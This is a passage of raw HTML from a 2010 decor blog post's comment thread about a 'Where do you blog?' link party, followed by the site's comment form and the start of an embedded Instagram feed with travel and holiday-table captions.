						<img alt='' src='https://secure.gravatar.com/avatar/b918deffcf30629bef63963c22eca0f0b9e1c26d7e243ab53d14274f55a0bb07?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b918deffcf30629bef63963c22eca0f0b9e1c26d7e243ab53d14274f55a0bb07?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://thewondersofdoing.blogspot.com/" class="url" rel="ugc external nofollow">Sandy</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/08/impromptu-invitation-where-do-you-blog/#comment-103824"><time datetime="2010-08-29T09:29:10-08:00">August 29, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>My favorite space to blog is not going to make everyone smile.. but I&#8217;m game!&#8230;lol<br />
Will be fun to see some of the very nice desks and tables and beautiful rooms everyone<br />
will post!<br />
Sandy</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/08/impromptu-invitation-where-do-you-blog/?replytocom=103824#respond" data-commentid="103824" data-postid="10823" data-belowelement="div-comment-103824" data-respondelement="respond" data-replyto="Reply to Sandy" aria-label="Reply to Sandy">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-103893" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-103893" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/4d57ba9371846a776974fafa57c5f09f621ec10fda995acd94075e4eade7e5ea?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4d57ba9371846a776974fafa57c5f09f621ec10fda995acd94075e4eade7e5ea?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://tszujjingitup.blogspot.com/" class="url" rel="ugc external nofollow">Carolyn</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/08/impromptu-invitation-where-do-you-blog/#comment-103893"><time datetime="2010-08-29T11:58:25-08:00">August 29, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Very fun!  Cant wait:)</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/08/impromptu-invitation-where-do-you-blog/?replytocom=103893#respond" data-commentid="103893" data-postid="10823" data-belowelement="div-comment-103893" data-respondelement="respond" data-replyto="Reply to Carolyn" aria-label="Reply to Carolyn">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-103923" class="comment even thread-even depth-1">
			<article id="div-comment-103923" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/25c62cbb8d325b3e92a015dcca0276ddd7e6550c4a0571fd3e8dec0cfeaead82?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/25c62cbb8d325b3e92a015dcca0276ddd7e6550c4a0571fd3e8dec0cfeaead82?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://beauty4ashes-ellie.blogspot.com" class="url" rel="ugc external nofollow">Ellie</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/08/impromptu-invitation-where-do-you-blog/#comment-103923"><time datetime="2010-08-29T13:19:34-08:00">August 29, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I&#8217;ve posted my &#8220;Where I Blog&#8221; pics and can&#8217;t wait to link up! Great idea.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/08/impromptu-invitation-where-do-you-blog/?replytocom=103923#respond" data-commentid="103923" data-postid="10823" data-belowelement="div-comment-103923" data-respondelement="respond" data-replyto="Reply to Ellie" aria-label="Reply to Ellie">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-104039" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-104039" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/0f53247eaddaa4e7de9ac55406dcaf0079c04bd40a525b3f0bfb0a857fe00edf?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0f53247eaddaa4e7de9ac55406dcaf0079c04bd40a525b3f0bfb0a857fe00edf?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://nyclq-focalpoint.blogspot.com" class="url" rel="ugc external nofollow">Lynda</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/08/impromptu-invitation-where-do-you-blog/#comment-104039"><time datetime="2010-08-29T18:24:23-08:00">August 29, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I&#8217;ve posted mine too, and keeping coming back for the link&#8230;<br />
<a href="https://nyclq-focalpoint.blogspot.com/2010/08/tweaking-think-tank.html" rel="nofollow ugc" class="external">http://nyclq-focalpoint.blogspot.com/2010/08/tweaking-think-tank.html</a></p>
<p>Even wrote about your new link party in my post&#8230;</p>
<p>:D Lynda</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/08/impromptu-invitation-where-do-you-blog/?replytocom=104039#respond" data-commentid="104039" data-postid="10823" data-belowelement="div-comment-104039" data-respondelement="respond" data-replyto="Reply to Lynda" aria-label="Reply to Lynda">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-106261" class="comment even thread-even depth-1">
			<article id="div-comment-106261" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/86af5a59ad1fdb24ab4f55bf9d88ecca3c8837c8bcbfe24caa26a398aa65d3dc?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/86af5a59ad1fdb24ab4f55bf9d88ecca3c8837c8bcbfe24caa26a398aa65d3dc?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://cathiesparties.blogspot.com/" class="url" rel="ugc external nofollow">Cathie</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/08/impromptu-invitation-where-do-you-blog/#comment-106261"><time datetime="2010-09-02T21:13:06-08:00">September 2, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I love looking at others work/creative spaces.<br />
I will shamefully tell all in this &#8220;Where do you blog? PARTY !&#8221;<br />
Can&#8217;t wait to see all!<br />
I&#8217;ll put the party link on my blogs:</p>
<p><a href="https://cathiesparties-cathie.blogspot.com/" rel="nofollow ugc" class="external">http://cathiesparties-cathie.blogspot.com/</a><br />
<a href="https://cathiesparties.blogspot.com/" rel="nofollow ugc" class="external">http://cathiesparties.blogspot.com/</a></p>
<p>&amp; of course blog about it too, before &amp;/ after, as time permits.<br />
Cathie</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/08/impromptu-invitation-where-do-you-blog/?replytocom=106261#respond" data-commentid="106261" data-postid="10823" data-belowelement="div-comment-106261" data-respondelement="respond" data-replyto="Reply to Cathie" aria-label="Reply to Cathie">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-576473" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-576473" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/7894feb4644f388ae7b8e5712da07f38562a1516830faf09bcf88d202b751757?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7894feb4644f388ae7b8e5712da07f38562a1516830faf09bcf88d202b751757?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.kellnerswindowgallery.com/sb.cn" class="url" rel="ugc external nofollow">South Windsor Hunter Douglas</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/08/impromptu-invitation-where-do-you-blog/#comment-576473"><time datetime="2011-09-09T10:45:10-08:00">September 9, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>This is really cute!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/08/impromptu-invitation-where-do-you-blog/?replytocom=576473#respond" data-commentid="576473" data-postid="10823" data-belowelement="div-comment-576473" data-respondelement="respond" data-replyto="Reply to South Windsor Hunter Douglas" aria-label="Reply to South Windsor Hunter Douglas">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		</ol><!-- .commentlist -->

		
		
	
		<div id="commentform-area">
				<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a comment! <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2010/08/impromptu-invitation-where-do-you-blog/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://centsationalstyle.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes">Keep the conversation going! Your email address will not be published.<span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name</label> <span class="required">*</span><input id="author" name="author" type="text" value="" size="30" /></p>
<p class="comment-form-email"><label for="email">Email</label> <span class="required">*</span><input id="email" name="email" type="text" value="" size="30" /></p>
<p class="comment-form-url"><label for="url">Website</label><input id="url" name="url" type="text" value="" size="30" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post" /> <input type='hidden' name='comment_post_ID' value='10823' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a52a16c992" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="234"/><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>		</div>


</div><!-- #comments .comments-area -->

											<div class="single-post-instagram-feed">
							<h3 class="page-title"><a href="//instagram.com/centsationalstyle">Lately on Instagram (@centsationalstyle)</a>
							
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_3" style="padding-bottom: 10px; width: 100%;"	 data-feedid="*1"  data-res="auto" data-cols="3" data-colsmobile="1" data-colstablet="2" data-num="9" data-nummobile="" data-item-padding="5"	 data-shortcode-atts="{&quot;cachetime&quot;:30}"  data-postid="10823" data-locatornonce="1b092664e0" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header "   >
	<a class="sbi_header_link" target="_blank"
	   rel="nofollow noopener" href="https://www.instagram.com/centsationalstyle/" title="@centsationalstyle">
		<div class="sbi_header_text">
			<div class="sbi_header_img"  data-avatar-url="https://scontent-lga3-2.cdninstagram.com/v/t51.2885-19/434528291_4111717162450783_3995066106849388867_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy42MjUuQzMifQ%3D%3D&amp;_nc_ohc=dJNj5F5z8QkQ7kNvwE-AOss&amp;_nc_oc=AdnXa7ULP_K6OKJDTiJzQlmh9Yu4aamvuHs5fNVbXfP4dKxygmVBIc7OWL0g6I7EetU&amp;_nc_zt=24&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQGvKyG5rrIzS6OqdspsfcNxAmZIK8zzHGhAChLgA4MnNRR1jk5Nn82ywFY9hhZOoGEd8Y-W0qC-Tg&amp;oh=00_Afg0JYbRLy3Cm2VT26QsrsMBOHJaEdKlcurPsNGM3tMhsQ&amp;oe=6912DE33">
									<div class="sbi_header_img_hover"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg></div>
					<img  src="https://centsationalstyle.com/wp-content/uploads/sb-instagram-feed-images/centsationalstyle.webp" alt="" width="50" height="50">
				
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3>centsationalstyle</h3>
									<p class="sbi_bio">renovator + globetrotter <br>
design + travel blog<br>
print shop: @restlessartco<br>
📍sonoma, california</p>
							</div>
		</div>
	</a>
</div>

	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17844983814599861" data-date="1762116271">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DQkWTLIk98T/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-2.cdninstagram.com/v/t51.82787-15/573478392_18543388582015142_5782309734272408595_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=MOScJt8MKOkQ7kNvwFj7NQl&#038;_nc_oc=AdlP-Y1KhDDe2-f8NYmELGPJIGbNdRDZ6W_Rtfpbgw98Oyq5HCUpNvF4dMLc1I-fyXA&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_Afi1MNLgStJVWQ16E5t_riOg_SIdBWcV27Q1y5j7Dmdovw&#038;oe=6912CFB3"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/573478392_18543388582015142_5782309734272408595_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MOScJt8MKOkQ7kNvwFj7NQl&amp;_nc_oc=AdlP-Y1KhDDe2-f8NYmELGPJIGbNdRDZ6W_Rtfpbgw98Oyq5HCUpNvF4dMLc1I-fyXA&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afi1MNLgStJVWQ16E5t_riOg_SIdBWcV27Q1y5j7Dmdovw&amp;oe=6912CFB3&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/573478392_18543388582015142_5782309734272408595_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MOScJt8MKOkQ7kNvwFj7NQl&amp;_nc_oc=AdlP-Y1KhDDe2-f8NYmELGPJIGbNdRDZ6W_Rtfpbgw98Oyq5HCUpNvF4dMLc1I-fyXA&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afi1MNLgStJVWQ16E5t_riOg_SIdBWcV27Q1y5j7Dmdovw&amp;oe=6912CFB3&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/573478392_18543388582015142_5782309734272408595_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MOScJt8MKOkQ7kNvwFj7NQl&amp;_nc_oc=AdlP-Y1KhDDe2-f8NYmELGPJIGbNdRDZ6W_Rtfpbgw98Oyq5HCUpNvF4dMLc1I-fyXA&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afi1MNLgStJVWQ16E5t_riOg_SIdBWcV27Q1y5j7Dmdovw&amp;oe=6912CFB3&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/573478392_18543388582015142_5782309734272408595_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MOScJt8MKOkQ7kNvwFj7NQl&amp;_nc_oc=AdlP-Y1KhDDe2-f8NYmELGPJIGbNdRDZ6W_Rtfpbgw98Oyq5HCUpNvF4dMLc1I-fyXA&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afi1MNLgStJVWQ16E5t_riOg_SIdBWcV27Q1y5j7Dmdovw&amp;oe=6912CFB3&quot;}">
			<span class="sbi-screenreader">Happy November friends 🍂🍁 I shared a list of sourc</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Happy November friends 🍂🍁 I shared a list of sources for keepsake table linens on the blog this weekend. I’m planning my Thanksgiving table already, are you?" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18383198017135100" data-date="1757940543">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DOn5u0MgGit/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-1.cdninstagram.com/v/t51.82787-15/547848435_18534855250015142_6510879650973115390_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=fJat1HCYWfoQ7kNvwGn-lM7&#038;_nc_oc=Adk_5Whth18rsG0wn2m9U9ZQvij-kM6JYh7m291u7T4oNybpOzaYS1mRZMXk6uk504k&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_AfjzCCIiRkSvAmTQippJ3m0NlRfHebnSXm9LWfrg10pISA&#038;oe=6912FA8F"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/547848435_18534855250015142_6510879650973115390_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=fJat1HCYWfoQ7kNvwGn-lM7&amp;_nc_oc=Adk_5Whth18rsG0wn2m9U9ZQvij-kM6JYh7m291u7T4oNybpOzaYS1mRZMXk6uk504k&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfjzCCIiRkSvAmTQippJ3m0NlRfHebnSXm9LWfrg10pISA&amp;oe=6912FA8F&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/547848435_18534855250015142_6510879650973115390_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=fJat1HCYWfoQ7kNvwGn-lM7&amp;_nc_oc=Adk_5Whth18rsG0wn2m9U9ZQvij-kM6JYh7m291u7T4oNybpOzaYS1mRZMXk6uk504k&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfjzCCIiRkSvAmTQippJ3m0NlRfHebnSXm9LWfrg10pISA&amp;oe=6912FA8F&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/547848435_18534855250015142_6510879650973115390_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=fJat1HCYWfoQ7kNvwGn-lM7&amp;_nc_oc=Adk_5Whth18rsG0wn2m9U9ZQvij-kM6JYh7m291u7T4oNybpOzaYS1mRZMXk6uk504k&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfjzCCIiRkSvAmTQippJ3m0NlRfHebnSXm9LWfrg10pISA&amp;oe=6912FA8F&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/547848435_18534855250015142_6510879650973115390_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=fJat1HCYWfoQ7kNvwGn-lM7&amp;_nc_oc=Adk_5Whth18rsG0wn2m9U9ZQvij-kM6JYh7m291u7T4oNybpOzaYS1mRZMXk6uk504k&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfjzCCIiRkSvAmTQippJ3m0NlRfHebnSXm9LWfrg10pISA&amp;oe=6912FA8F&quot;}">
			<span class="sbi-screenreader">September in London 🇬🇧 We enjoyed the cafes, museu</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="September in London 🇬🇧 We enjoyed the cafes, museums, parks and gardens, building facades, and cultural charm. Also lucked out with mostly fine weather but of course there was a spot of rain - it is London after all ☔️. We also spent two days in Bath and attended the Jane Austen festival - I’ll write a blog post all about it. It was my fourth trip to London and my favorite so far. Enjoy this tiny glimpse of this splendid city." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18068037599183254" data-date="1756678714">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DOCS-8bkkC8/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-2.cdninstagram.com/v/t51.82787-15/541815458_18531823216015142_4395594511988727820_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=yMaYqpAiX1oQ7kNvwE6wrOv&#038;_nc_oc=Adl9UFeIxVRw-ARVsJxFbFa3n-rZlwn54x5TgPYfZiE9b-C5KnG-rhcKy5FeH2PX530&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_Afhlcgq-4XLmIqTXtdOj1z4kTxKcAk-Cw7xMVsn12w5PRA&#038;oe=6912DD07"
